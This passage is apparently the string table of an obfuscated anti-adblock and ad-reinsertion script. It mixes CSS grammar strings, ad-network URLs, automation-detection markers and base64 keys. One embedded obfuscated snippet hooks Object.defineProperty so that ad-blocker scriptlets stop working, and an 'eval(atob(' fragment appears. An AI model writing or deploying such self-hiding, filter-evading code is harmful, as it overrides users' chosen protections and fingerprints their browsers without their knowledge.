expected","min","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","frameStatus:failed","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","auto|<color>{2}","from","abs( <calc-sum> )","reserved1","(prefers-color-scheme: dark)","length","checkAtruleName","normal|strong|moderate|none|reduced","safari/firefox src fetch error",'<script src="',"Terminate - bot detected"," undefined","cooktoria.com","5ab43d8d","removeAttribute","undefined","start","parseRulePrelude","left|right|none|inline-start|inline-end","custom","<'border-top-color'>","nullable","auto|wrap|nowrap","window","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","for","toString","Date","none|<single-transition-property>#","none|<url>","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","matcher","prepend","url-matched","outerHeight","opacity( [<number-percentage>] )","isChannelConnected","fmget_targets","upward","/negotiate/v4/script?passcode=","MessagePort","lookupTypeNonSC","skip","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","_last","[<type-selector>? <subclass-selector>*]!","element-tagName","<line-style>{1,4}","number-token","title","setPrototypeOf","728","filter:","adfit","mismatchOffset","auto|inter-character|inter-word|none","contents|none","https://s.html-load.com","max","destroySlots","Hex digit or question mark is expected","s.amazon-adsystem.com","isFailed","element out of viewable window","clientWidth","pubkey","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","left","api.reurl.co.kr","test/view/passed","inventory_name","cqw","blocked","viewport_document","skipSC","selected","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","GET","hash","parent","['~'|'|'|'^'|'$'|'*']? '='","MediaQueryList","e|pi|infinity|-infinity|NaN","__sa_"," | value: ","timeout","Mismatch","original","width|height|block|inline|self-block|self-inline","running|paused","condition","<'border-top-width'>","stopPropagation","Unknown at-rule descriptor","First-party image load success","<'position-try-order'>? <'position-try-fallbacks'>","PseudoClassSelector","str","auto-add|add( <integer> )|<integer>","auto","start|end|left|right|center|justify|match-parent","overflow",'" failed. One or more unexpected results received.',"attributes","getVersion","maxViewportWidth","auto|<length>","true","normal|<length-percentage>","HTMLAnchorElement","2716832qgsRSa","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","return this","cultureg","display","Raw","rhino","[lining-nums|oldstyle-nums]","center","placeholders","/negotiate/script-set-value?passcode=","XXX","3rd-party xhr unexpected response",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"Layer","has","max-width","permission","<head","MatchOnce","khz","width-equal-or-greater-than","decorator","auto|<svg-length>","recovery","af8d5326","gpt-funke","show|hide","isElementVisibilityHidden","compareByGeneratedPositionsInflated","<'rest-before'> <'rest-after'>?","20030107",".workers.dev","mismatchLength","webDriver","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","auto|<integer>{1,3}","window.external is undefined","didomiConfig","none|auto|textfield|menulist-button|<compat-auto>","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Combinator is expected","<'max-height'>","auto|<'border-style'>","'.' <ident-token>",'" is a required argument.',"Apple","fixed","<percentage>","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","feature","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","gpt_loaded_time","functionBind",". Phase: ","Document_querySelector","RTCEncodedAudioFrame","ignoreInvalidMapping","/pagead/drt/ui","contentWindow","aditude","negotiate v4 test failed: ","lvb","body > div > span > div"," |  ","_top","none|auto","charCode","loader","_WEBDRIVER_ELEM_CACHE","as_version","element-not-selector","<box>|margin-box","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","protect","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]",".setTargetingForGPTAsync","<complex-selector-list>","interval","reduceRight","childElementCount","urlFilter","x-frame-width","cfdc6c77","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","shouldRemoveByUrl","find","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","listenerId","<'text-emphasis-style'>||<'text-emphasis-color'>","<length>{1,2}","window.as_location","error on contentWindow","svh","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Favicon loading failed. Media negotiations will be suppressed.","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","start|end|center|justify|distribute|stretch","jump-start|jump-end|jump-none|jump-both|start|end","reduce","core-ads","headless_chrome","object-keys","appendScriptElementAsync","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","Invalid reserved state: ","lookupValue","isUnregistered","<font-stretch-absolute>","<'min-inline-size'>","href","replaceState","https://html-load.cc","[AdBlockDetector] page unloaded while checking acceptable ads target ","TopLevelCss","children","article","number","language","random","infinityfree.com","minViewportWidth","Forward report url to engineers","lazyload","visibility:",'" is expected',"false","frameElement","content|fixed","recognizer","layer(","At-rule `@","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","gpt-interworks","Unexpected combinator","parseInt","element","link","players","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","whale","none|manual|auto","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","substring","calc( <calc-sum> )","nhn","Timeout.","pointer-events","Unknown node type:","cache_adblock_circumvent_score","<angle>","MessageEvent","dataset","<shape>|auto","<\/script>","<line-style>","onclick","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","../","Block","container",'" as-key="',"protectCss","originalAds","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","__lastWatirPrompt","https://securepubads.g.doubleclick.net/tag/js/gpt.js","    ","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","normal|compact","document.querySelectorAll","normal|reset|<number>|<percentage>","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","':' [before|after|first-line|first-letter]","matchStack","keys","Node_insertBefore","picrew.me","auto? [none|<length>]","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","eventStatus","Element_innerHTML","substringToPos","default|none","<ns-prefix>? <ident-token>","<time>#","ClassSelector","[[<integer>|infinite]{2}]#|auto","CDO","acos( <calc-sum> )","Blocked interstial slot define:","List<","slot","dmtkcw==","eval(atob('","layer( <layer-name> )","call","<line-width>","__webdriver_script_func","forEach","some","initMain","selector( <complex-selector> )","/negotiate/v3/xhr?passcode=","Failed to load website due to adblock: ","<'padding-left'>","profile","lookupOffsetNonSC","message","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","getServices",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"[<ident-token>|'*']? '|'","most-width|most-height|most-block-size|most-inline-size","Number sign is not allowed","getTime","errorTrace signal unexpected behaviour","log_version","concat","padding-box|content-box","url-path-equal","abc","__as_rej","dvmin","documentElement","Please enter the password","INVENTORY_FRAME","outerHTML","document.head.appendChild, removeChild, childNodes","cqmax","encodedBodySize","cmVzZXJ2ZWQx","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","document.getElementsByClassName","Brackets","e6d29821","auto|never|always|<absolute-size>|<length>","HTMLIFrameElement","inventoryId","errArgs","as_selected",", y: ","[<url> [format( <string># )]?|local( <family-name> )]#","removeEventListener","Number sign is expected","none|<string>+","[jis78|jis83|jis90|jis04|simplified|traditional]","Failed to detect bot","start|center|space-between|space-around","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","__replaced","isActive","Lexer matching doesn't applicable for custom properties","enjgioijew","$chrome_asyncScriptInfo","<ident> ['.' <ident>]*","bad-string-token","NmFreWhvcjgwbTM3c2xmdzF2eHA=","Negotiate v4 completed in ","skewY( [<angle>|<zero>] )","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","permissions","ms, fetchElapsed: ","display:none","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","insertRule","UserAgent","string","v20250731","cache_isbot","copyScriptElement","a24xZWhvNmZqYnI0MHB4YzlpMnE=","SYN_URG","isElementDisplayNone","apply","compareByOriginalPositions","translateX( <length-percentage> )","createAuctionNonce","setTimeout","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","/health-check","[above|below|right|left]? <length>? <image>?","document.documentElement is undefined","<'pause-before'> <'pause-after'>?","validate","responseURL","server","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","Identifier or asterisk is expected","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","<single-animation-play-state>#","read-only|read-write|write-only","ratio","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","<custom-property-name>","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","iframe msg err: ","Google","file","Response","purpose1 consent timeout","event_sample_ratio","<keyframe-block>+","Wrong value `","isGecko","<blend-mode>|plus-lighter","\n  syntax: ","notificationPermissions","Nth","getClickUrl","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","MSG_ACK_INVISIBLE","[recovery] __tcfapi addEventListener","consumeUntilExclamationMarkOrSemicolon","true|false","<boolean-expr[","hsl|hwb|lch|oklch","( <media-condition> )|<media-feature>|<general-enclosed>","auto|none","matrix( <number>#{6} )","<'right'>","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","[left|right]||[top|bottom]","isSafari","tokenBefore","<'margin-block-start'>","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","isArray"," { visibility:visible; }","economy|exact","meta","originalUrl","marginwidth","<'max-width'>","jsHeapSizeLimit","preconnect","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","blob:","eventId=","auto|always|avoid|left|right|recto|verso","<media-not>|<media-and>|<media-or>|<media-in-parens>","findLast",'Identifier "',"lvmin","<'border-bottom-right-radius'>","<single-animation-composition>#","isBrave","&padding=","updateAdInterestGroups","<'margin'>","hashchange","not <media-in-parens>","6d29821e","single|multiple","skip-node","url-token","reason","is_ads_blocked","safari/firefox iframe timeout","https://example.com/","/cgi-bin/PelicanC.dll","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","doctype","_self","isInRootIframe","FeatureFunction","rcap","auto|none|preserve-parent-color","bnh6bg==","is_brave","], Elapsed: ","readystatechange","<single-animation-timeline>#","Event","<transform-function>+","<integer>|<length>","$1   ","[none|<custom-ident>]#","<'row-gap'> <'column-gap'>?","Mesa OffScreen","unsortedForEach","frames","<calc-product> [['+'|'-'] <calc-product>]*","cmd","<page-margin-box-type> '{' <declaration-list> '}'","lastIndexOf","none|element|text","auto|<length-percentage>","<'margin-inline'>","__isPrebidOnly","<'margin-top'>","CefSharp","saturate( <number-percentage> )","pluginsArray","url-equal",")-token","auth","url(","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","/cou/iframe","text/html","Expected more digits in base 64 VLQ value.","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","getDetections","[AdBlockDetector] Snippet adblock detected","removed","isNameCharCode","toLowerCase","Must be between 0 and 63: ","iframe.contentDocument or contentWindow is null","<font-weight-absolute>|bolder|lighter","_isTcfNeeded","none|mandatory|proximity","generated","negotiate_v4_fail_test","sendXHR","umogames.com","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","toArray","nodeType","border-box|content-box|margin-box|padding-box","BatteryManager","[auto|alphabetic|hanging|ideographic]","httpEquiv","RENDERER","tpmn","textAd","max( <calc-sum># )",'iframe[name="',"document.documentElement.clientWidth, clientHeight","parentElement","setPAAPIConfigForGPT","[<geometry-box>|no-clip]#","readSequence","smsonline.cloud","__gpp","walk","decode",".pages.dev","svi","Condition is expected","class extends self.XMLHttpRequest","/ivt/detect","[<'view-timeline-name'> <'view-timeline-axis'>?]#","[auto? [none|<length>]]{1,2}","counter( <counter-name> , <counter-style>? )","<'opacity'>","split","Unknown context `","__tcfapiLocator","_skipValidation","ACK_VISIBLE","<line-width>{1,4}","generatedColumn","replace|add|accumulate","em5iZw==","getConsentMetadata","top|bottom|block-start|block-end|inline-start|inline-end","lvi",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"endpoint","chromium","tcloaded","syntaxStack","inset?&&<length>{2,4}&&<color>?","<'border-style'>","entries","is_cmp_blocked_finally","isValidPosition","normal|text|emoji|unicode","Window_setTimeout","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","className","scrolling","ing","eatIdent","<image>","iframe load timeout-fetch error: ","Unknown node type `","setSource","result","end","randomize","position:relative;align-items:center;display:flex;","<box>#","ADNXSMediation","\n  ","cqh","isDelim","margin-left","invalid protect-id key: ","navigator.connection.rtt is undefined","MediaSettingsRange","units","auto|<position>","RPC","<'margin-inline-end'>","knowt.com","getWindowId","window.top.document.domain;","attributionsrc","data-non-sharding","[<length-percentage>|top|center|bottom]#","writeln","geniee-prebid","whatcardev.haymarket.com","frameScript","none|always|column|page|spread","interstitial","boolean-expr","DOMParser","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"parseSourceMapInput","Position rule '","encodeUrl","electron","decodeUrl","from-image|<angle>|[<angle>? flip]",'"><\/script>',"default","flags","ChromeDriverw","NodeList","childNodes","ZndiaA==","delay","<angle-percentage>{1,2}","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","<'border-top-left-radius'>","version","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","PerformanceEntry"," cmp inserted","tel:","#as_domain","createList","<'block-size'>","documentElementKeys","bind","OutOfPageFormat","tunebat.com","HTMLCanvasElement.getContext is not a function","adshield","[auto|<integer>]{1,3}","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","rotate( [<angle>|<zero>] )","https://c.amazon-adsystem.com/aax2/apstag.js","none","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==",".source","ignore|stretch-to-fit","SyntaxReferenceError","parse","isVisibleIframe","purpose","<'border-top-width'>||<'border-top-style'>||<color>","protectUrlContext","cssWideKeywords","html","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","load","userAgent","EOF-token","region","iframe error event","HTMLLinkElement",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"[<integer [0,∞]> <absolute-color-base>]#","unit","can't access user-agent","defineProperty","is_acceptable_ads_blocked","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<clip-source>|[<basic-shape>||<geometry-box>]|none","() => version","__webdriver_evaluate","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","DisallowEmpty","dggn","string-api","adsbygoogle","normal|break-word|anywhere","http://127.0.0.1","invalid protect-id prefix: ","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","URL","consents","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","coupang","adapi.inlcorp.com",'Negotiate "',"add",'link[rel="icon"]',"gpt-nextmillenium","hash-token","xhr_defer","shift","trys","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","repeat|no-repeat|space|round","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","none|[first||[force-end|allow-end]||last]","Match","size","percentage-token","MSG_SYN_URG","skipValidation","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","content","justify-content","https://static.criteo.net/js/ld/publishertag.prebid.js","\x3c!--","timestamp","Unknown type: ","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","<calc-value> ['*' <calc-value>|'/' <number>]*","javascript:","_mappings","isInAdIframe","Failed to get encoded-id version: encoded-id is empty","(E2) Invalid protect url: ","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","stringify","as_domain","prev","auto|[over|under]&&[right|left]?","auto|<anchor-name>","frame","DOMTokenList","offset","<relative-real-selector>#","selector","Type of node should be an Object","teads","<'border-width'>||<'border-style'>||<color>","/prebid.js","getLastListNode","none|<offset-path>||<coord-box>","Unexpected input","parseFloat",") error","name","clean","nextSibling","[<line-names>? <track-size>]+ <line-names>?","<single-animation>#","setItem","rem","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","fXFCPHpgUFpbWUg6MHNqdmFPcA==","height","sticky","isAdblockUser","cdn-exchange.toastoven.net","svmax","document.querySelector","defineOutOfPageSlot","refresh","firstCharOffset","textContent","_sorted","geb","run","`, expected `","onLine","none|[x|y|block|inline|both] [mandatory|proximity]?","string-token","abTest","<outline-radius>","absolute","iframe ready timeout (fetch error)","decodeId","<number [0,∞]> [/ <number [0,∞]>]?","sizes","sentrySampleRatio","__tcfapi","[auto|<length-percentage>]{1,4}","Negotiate sync vital failed: ","min( <calc-sum># )","/negotiate/v3/iframe?passcode=","normal|small-caps","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","joinAdInterestGroup","` node type definition",'{"type": "tag", "marshalled": "<html></html>"}',"webkitResolveLocalFileSystemURL","em1wYw==","none|element|auto","<'align-self'> <'justify-self'>?","parseFromString","thatgossip.com","dvmax","AddMatchOnce","<'left'>","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","__webdriver_script_fn","onmessage","aXRoYw==",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"data-skip-protect-name","localeCompare","auto|none|antialiased|subpixel-antialiased","<'flex-direction'>||<'flex-wrap'>","[recoverTcfCMP] tcf is already loaded","lvh","https://","bmxvYw==","filterNthElements","getSizes","prependList","Semicolon or block is expected","iterator","@@toPrimitive must return a primitive value.","\n  --------","head","visibility","<'container-name'> [/ <'container-type'>]?","comment-token","quizlet.com","isParentsDisplayNone","comma","any","[proportional-nums|tabular-nums]","3rd-party xhr abort","block|inline|run-in","` is missed","clear","_ignoreInvalidMapping","__webdriver_unwrapped","pow( <calc-sum> , <calc-sum> )","?version=","lastChild","margin: 0; padding: 0;","normalize","level","SharedWorker","scale( [<number>|<percentage>]#{1,2} )","Group","Promise","fundingchoices","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","div#contents","ivt","body > a > div > div > div","nth","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<mf-name> : <mf-value>","toSetString","ads-partners.coupang.com","def","error","window.parent.parent.confiant.services().onASTAdLoad","auto|normal|active|inactive|disabled","slotRenderEnded","setHTMLUnsafe","eat","iframe message timeout","<wq-name>","passcode","<'flex-grow'>","Terminate - empty profile","srcset","[-token","positionRule","` in `","svw","Number","https://ad-delivery.net/px.gif?ch=1","btoa","AtKeyword","<complex-real-selector>#","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","[<image>|<string>] [<resolution>||type( <string> )]","SECSSOBrowserChrome","dpcm","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","innerWidth","none|[crop||cross]",": [left|right|first|blank]","data-","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","navigator.appVersion is undefined","test/v1ew/failed","addEventListener","AdShield API cmd.push","fromSourceMap","firefox","[recoverTcfCMP] __tcfloaded_cache set","toLog","<'caret-color'>||<'caret-shape'>","__fxdriver_unwrapped","renderer","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","stack","false|true","webgl","row|row-reverse|column|column-reverse","inventory","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","IdSelector","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","success","keepOriginalAcceptableAds","( <declaration> )","action","tagName","isTcfRequired","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","https://07c225f3.online","inmobi","margin-top","matchMedia","&id=","Multiplier","matchRef","CDC","Unexpected syntax '","getEvents","read-only|read-write|read-write-plaintext-only","baseURI","<'min-height'>","supports(","script_abort","auto|<length>|<percentage>","https://report.error-report.com/modal?","Unsupported version: ","i|s","tokenType","last","filter","Profile","<feature-value-declaration>","viewport","cqmin","<percentage>?&&<image>","Matching for a tree with var() is not supported","delete","calledSelenium","dispatchEvent","crossorigin","IVT detection failed","ad_unit_path","cookie","__selenium_unwrapped","visible|hidden","responseText","ms, heartbeat timeout to ","cmVzZXJ2ZWQxSW5wdXQ=","https://t.html-load.com","disallowEmpty","enums","revokeObjectURL","cefsharp","as_session_id"," is expected","insert","tokenize","onError","line","<'inset-inline-start'>",'style="background-color: ',"removeProperty","img_dggnaogcyx5g7dge2a9x2g7yda9d","add|subtract|intersect|exclude","is_blocking_acceptable_ads","banner-ad","preload","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","Unexpected end of input","infinite|<number>","[recoverTcfCMP] inserting ","edg/","<body","http://localhost","_selenium","analytics","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","!term","requestNonPersonalizedAds","Too many question marks","Y29rcQ==","CSSMozDocumentRule","[historical-ligatures|no-historical-ligatures]","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","'))","raptive","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<counter-style>|<string>|none","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<blend-mode>#","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","body > div > span > div > iframe","trident","[<length>|<percentage>]{1,4}","char must be length 